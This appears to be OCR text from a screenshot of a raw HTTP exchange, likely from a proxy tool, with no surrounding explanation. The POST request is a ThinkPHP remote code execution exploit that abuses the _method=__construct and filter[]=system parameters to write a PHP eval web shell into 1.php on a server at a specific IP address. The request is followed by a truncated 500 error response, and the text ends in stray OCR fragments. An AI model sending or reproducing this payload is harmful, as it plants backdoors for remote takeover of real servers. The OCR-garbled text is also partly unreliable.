 POST /index.php?s=captcha HTTP/1.1
Host: 39.98.108.131
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
_method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=echo "<?php
@eval(\$_POST[1]);?>" >>1.php
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 06 Oct 2023 10:40:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 7332
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <meta charset="UTF-8">
12 <title>
System Error
</title>
13 <meta name="robots" content="
noindex,nofollow" />
14 <meta name="viewport" content="
width=device-width, initial-scale=1,
user-scalable=no">
15 <style>
16 /* Base */
17 body{
Re
Re
Re
Re
Re